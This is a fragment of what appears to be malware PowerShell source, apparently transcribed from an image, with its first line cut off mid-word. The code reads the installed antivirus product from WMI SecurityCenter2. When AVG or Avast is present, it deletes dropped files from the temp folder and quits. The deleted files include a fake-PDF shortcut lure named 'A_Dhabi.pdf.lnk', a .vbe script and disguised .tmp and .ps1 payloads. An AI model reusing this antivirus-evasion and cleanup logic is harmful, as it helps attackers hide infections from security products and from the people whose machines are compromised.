 756 $pers = New-Object Persi
757 $av = $pers.GetStringFromWmiQuery("root\SecurityCenter2", "SELECT DisplayName FROM AntiVirusProduct").ToLower()
758
759 if($(is_av $av "avg") -or $(is_av $av "avast"))
760 {
761 if(Test-path "$env:tmp\A_Dhabi.pdf.lnk")
762 {
763 rm "$env:tmp\A_Dhabi.pdf.lnk" -force
764 }
765 if(Test-path "$env:tmp\.vbe")
766 {
767 rm "$env:tmp\.vbe" -force
768 }
769 if(Test-path "$env:tmp\~.tmpF293")
770 {
771 rm "$env:tmp\~.tmpF293" -force
772 }
773 if(Test-path "$env:tmp\~.tmpF292.ps1")
774 {
775 rm "$env:tmp\~.tmpF292.ps1" -force
776 }
777
778 exit;
779 }